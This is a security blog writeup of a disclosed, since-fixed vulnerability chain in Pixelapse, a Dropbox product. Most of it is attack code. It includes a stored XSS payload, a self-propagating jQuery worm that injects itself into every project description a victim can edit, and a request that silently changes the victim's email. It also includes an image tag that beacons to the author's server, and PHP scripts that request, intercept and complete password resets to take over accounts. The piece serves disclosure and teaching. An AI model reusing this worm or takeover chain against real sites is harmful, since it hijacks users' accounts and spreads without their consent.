Developing an account takeover worm for Pixelapse (Dropbox product)
Intro
In this writeup, I go through the process of finding, and then weaponizing two simple bugs to develop a powerful exploit against Pixelapse. I tried to write this in as friendly a way as possible, to be understandable by people with little programming and no security knowledge. Please forgive any oversimplifications I made in the process.
tl;dr
I developed a Sammy style worm, capable of spreading across Pixelapse’s website and taking over the accounts of anybody who viewed a compromised project. The worm relied on a persistent XSS bug in Pixelapse project descriptions, as well as a failure to validate changes to user’s emails. I disclosed this vulnerability to the Pixelapse team, and they gave me permission to share it here once they fixed it.
Process
Part 1: Discovery
For a project I was working on, I was given access to some design assets on this nifty little service, Pixelapse. My session timed out, and when I attempted to reload the page, I was taken to a login page showing this message:
Immediately this threw up some red flags for me. It looked like this was leaking information about a user’s folder structure to unauthenticated users, a small issue, but generally bad form. To quickly confirm, I tried to navigate to a project folder I knew didn’t exist (pixelapse.com/fake/imaginary/path). Sure enough, I got an error instead of the nice redirect page I had seen before:
This confirmed what I suspected: anyone can tell if a project exists, simply by entering a suspected URL and seeing if they get an error page or a redirect to a login page. This doesn’t seem like a huge deal, but imagine a scenario like this:
Apple showed off a cool Uber app at their March 9th event. Imagine before the event Lyft wanted to gain some competitive intelligence. If they knew Uber’s designers used Pixelapse, they could have figured out that Uber was working on an Apple Watch app by guessing and checking folder URLs such as:
- pixelapse.com/uber/projects/watch
- pixelapse.com/uber/projects/applewatch
- pixelapse.com/uber/projects/iwatch
If the URLs all returned errors, they would know Uber didn’t have any projects by those names. Conversely if they were redirected to a login page, they would know that Uber was working on an Apple Watch app.
Ultimately, this is a relatively tiny vulnerability, but it got me thinking, so I decided to test Pixelapse further.
Part 2: XSS
The first thing I always try when pentesting a website is Cross Site Scripting (XSS), because it’s quick and easy to test for and requires no thought. I created a test project on Pixelapse’s website and set the description to:
<script>
    alert(document.cookie);
</script>

Much to my surprise, this approach actually worked:
But uh-oh, it doesn’t look like that alert contained my session cookie. The session cookie is basically a string that identifies you as a logged in user. If an attacker manages to steal that string, then they can pretend to be you and perform actions on your behalf. Using Chrome’s developer tools, I took a look at what was going on:
That checkmark in the HTTP column means that those cookies are marked HTTPOnly, meaning that they can only be sent with HTTP(S) requests and can’t be accessed by JavaScript on the page. That means I couldn’t steal the user’s session cookie and pretend to be them (something that FireSheep got famous for letting people do, albeit via completely different means). But I could still execute arbitrary JavaScript, so I started looking into what else I could do.
Part 3: The Worm
While I couldn’t access the user’s session cookie directly, I could use JavaScript to make AJAX requests. AJAX requests are basically a way to make requests to a web server without reloading the page. Since these requests would be originating from the user’s browser and would be send to pixelapse.com, the session cookie would be sent along with them, making it look as if the user was taking these actions themselves. I was inspired to make a self propagating worm by the sammy worm that infected millions of MySpace profiles in less than a day.


In order to make a self propagating worm, I needed a way for it to spread. Since I already knew project descriptions were vulnerable to XSS, I decided to use that. Any time a user viewed a project containing the worm, it wanted make AJAX requests to update the description for all of their projects to contain the worm. In order to figure out what my AJAX request should look like, I fired up Charles. Charles is a web debugging proxy that allows me to look at every web request that my computer makes, and the response it gets. I updated the description of a project manually, and took a look at the request my computer sent:
We can see that this is a POST request being made to /api/folders/15740405/project_update.json (all of the given paths are relative to http://www.pixelapse.com, so this would really be http://www.pixelapse.com/api/folders/15740405/project_update.json). Pixelapse already had jQuery loaded on the page, so I tried to replicate this request with the following code (run through Chrome’s developer console):
$.ajax({
    type: "POST",
    url: "https://www.pixelapse.com/api/folders/15740405/project_update.json",
    data: {"description":"asdf"},
    success: function(response){
        alert("Success");
    }
});

It worked! Now the next step was to actually figure out how to get the project IDs (15740405 in the above example). Charles had been running for a while now, so I took a look at the logs to see if I could see find a request that would get me a list of project IDs. This request looked promising:
So I decided to test it out, again with jQuery in Chrome’s console:
$.ajax({
    type: "GET",
    url: "https://www.pixelapse.com/api/folders.json",
    data: {"username":"bleaneytester"},
    success: function(response) {
        console.log(response);
    }
});
Sure enough, this was logged:
The returned JSON (JavaScript Object Notation) object contained an array of the users projects, which I could iterate through to get the project IDs. Putting that together with the previous code, I had a worm:
var projectIDs = [];
var projectInfo = {};

// Compiles a list of the projects a user has access to, stores the info in 'projectIDs' and 'projectInfo' and then calls 'callback'
var getProjects = function(callback) {
    $.ajax({
        type: "GET",
        url: "https://www.pixelapse.com/api/folders.json",
        data: {
            "username": current_username
        },
        success: function(response) {
            for (i = 0; i < response.children.length; i++) {
                projectIDs.push(response.children[i].id);
                projectInfo[response.children[i].id] = response.children[i];
            }
            callback();
        }
    });
}

// Silently propagates the worm to the descriptions of every project a user can edit. Requires 'projectIDs' and 'projectInfo' to be populated. This function relies on the div surrounding this script block to identify the payload to propagate.
var updateProjects = function() {
    for (var i = projectIDs.length - 1; i >= 0; i--) {
        var payload = document.getElementById("pixelapse_takeover_container")
        if (projectInfo[projectIDs[i]].description.indexOf("pixelapse_takeover_container") == -1) {
            projectInfo[projectIDs[i]].description = projectInfo[projectIDs[i]].description + payload.outerHTML;
            $.ajax({
                type: "POST",
                url: "https://www.pixelapse.com/api/folders/" + projectIDs[i] + "/project_update.json",
                data: projectInfo[projectIDs[i]]
            });
        }
    };
};

getProjects(updateProjects);
Note: The above code also had to be surrounded with <div id="pixelapse_takeover_container"> ... </div> to allow the worm to locate exactly what needed to be spread into other project descriptions.
Part 4: Account Takeover

Building a worm is fun, but I wanted to see what else I could find. Looking at the “Account” page, it looked like you had to enter your current password in order to change your password. Interestingly, however, you didn’t have to enter your password to change your email:
Using the same strategy used above, I constructed some JavaScript to change a victim’s email:
$.ajax({
    type: "POST",
    url: "https://www.pixelapse.com/users",
    data: {
        "_method": "put",
        "user[email]":"tester@bleaney.ca"
    }
});
Once a victim’s email has been changed to an email controlled by an attacker, the attacker can perform a password reset and get an email that allows them to change the user’s password. After updating the user’s email, I attempted to perform the password reset using JavaScript, but Pixelapse refuses to serve the password reset page to logged in users. So instead, I wrote some php that I hosted on my personal server that would make the password reset request as a logged out user. I determined what fields to add to the request using Charles, just as I did above.
// Get CSRF token
$tags = get_meta_tags('https://www.pixelapse.com/users/password');
$csrf_token = $tags['csrf-token'];


$request = new HttpRequest('https://www.pixelapse.com/users/password/', HttpRequest::METH_POST);


$request->addPostFields(array("utf8"               => "✓",
                              "authenticity_token" => $csrf_token,
                              "user[email]"        => $_GET["email"]
));

$request->send();

echo $_GET["email"];
In the code above, I grab a CSRF token. A CSRF token is a unique code that websites serve up with their forms, to prevent Cross Site Request Forgery (CSRF). CSRF is when a malicious party takes advantage of the victim being authenticated with another website, and causes them to unintentionally submit a request to that website. The submitted request could be to do anything including changing account info, deleting files, etc. Websites protect themselves by making sure that every request that comes in has a CSRF token with it. If the request does not have a CSRF token, then the the website knows that it did not serve up the page that request is coming from, and it is probably malicious. I need to make sure I grab that CSRF token and send it with my request, so that Pixelapse won’t reject it.
In the case above, https://www.pixelapse.com/users/password is actually being accessed by an unauthenticated user (my server) so including a CSRF token doesn’t really make sense. The inclusion of a CSRF token is likely the result of an over-zealous security setting on whatever framework they use.
The same origin policy makes it difficult for JavaScript loaded from one origin (my malicious script is loaded from pixelapse.com), to interact with content from another origin (my server at bleaney.ca). Thankfully, all I really need to do is ping my server with the email to request a password reset for. This can be done with an age old trick: embedding the URL I want to ping in an image tag, and then placing that image tag on the page:
$("#pixelapse_takeover_container").append("<img src='https://bleaney.ca/pixelapse_reset.php?email=pixelapse@bleaney.ca'>");
This will send a request to my server for the image, which triggers the above mentioned php script. Once the script has run and requested the password reset email, it will return an empty response to the victim’s browser, causing the image to fail to load. The onerror property of the image tag can be used to trigger some additional JavaScript to do some cleanup such as removing the image tag, if required.
The final step was receiving the password reset email and actually changing the victim’s password. I already have a postfix server running on my server, so I followed this wonderful guide to set up a php script that would run upon receiving the Pixelapse password reset email. The first part of the script simply received the email:
fd = fopen("php://stdin", "r");
$email = "";
while (!feof($fd)) {
    $line = fread($fd, 1024);
    $email .= $line;
}
fclose($fd);
Next, I discovered that the message itself was base64 encoded, so I had to decode it:
$messageStart = strpos($email, "Content-Transfer-Encoding: base64") + 33;
$email = base64_decode(substr($email, $messageStart));
Then, I pulled out the password reset URL. The URL goes through a number of redirects, so I had to keep looping until I stopped getting redirects:
$stringStart = strpos($email, "http://app1436574.mailgun.org/c/");
$stringEnd = strpos($email, '"', $stringStart);
$resetLink = substr($email, $stringStart, $stringEnd - $stringStart);

$request = new HttpRequest($resetLink, HTTP_METH_GET);
do {
    $response = $request->send();
    if ($response->getResponseCode() != 301 && $response->getResponseCode() != 302) break;
    $request->setUrl($response->getHeader("Location"));
} while (1);
Once I actually had the password reset page, I used php’s handy little DOM manipulation library to find the CSRF token token and Password Reset Token embedded in the page. In hindsight, I could have done this a lot more cleanly, but I was getting pretty tired by this point.
$resetPage = new DOMDocument();
$resetPage->loadHTML($request->getResponseBody());

// Get CSRF Token
$metaTags = $resetPage->getElementsByTagName("meta");
$csrf_token = "";
foreach($metaTags as $metaTag) {
  $name = $metaTag->getAttribute("name");
  if($name == "csrf-token"){
    $csrf_token = $metaTag->getAttribute("content");
  }
}

// Get Reset Token
$resetElement = $resetPage->getElementById("user_reset_password_token");
$reset_token = $resetElement->getAttribute("value");
Finally, I was actually able to issue the password reset request, and the user’s password will be changed:
$changeRequest = new HttpRequest('https://www.pixelapse.com/users/password/', HttpRequest::METH_POST);

$changeRequest->addPostFields(array("_method"                     => "put",
                                    "authenticity_token"          => $csrf_token,
                                    "user[reset_password_token]"  => $reset_token,
                                    "user[password]"              => "qwert",
                                    "user[password_confirmation]" => "qwert"
));
As an aside: because this code was being triggered by an email that could sometimes be delayed when being sent, debugging this script was rather annoying. I encountered a neat little logging feature in PHP that made my life way easier:
error_log("LOG", 1, "email@example.com");
It turns out PHP natively lets you log errors by sending an email. It was definitely way nicer to receive an email when my script ran, rather than be constantly error logs.
Conclusion
After crafting this attack (and being VERY careful nobody was exposed to it), I wrote up a report and submitted it to Dropbox’s bug bounty program on HackerOne. Sadly, I didn’t pay close enough attention, and it turns out that despite having bought Pixelapse, Dropbox hadn’t yet included them in their bounty program. When I found this out, I submitted the report to hello@pixelapse.com, the only email I could find for Pixelapse. I got a reply from Shravan Reddy, one of Pixelapse’s co-founders, and they fairly quickly fixed the bugs I had reported. They were also gracious enough to give me permission to write up this blog post.


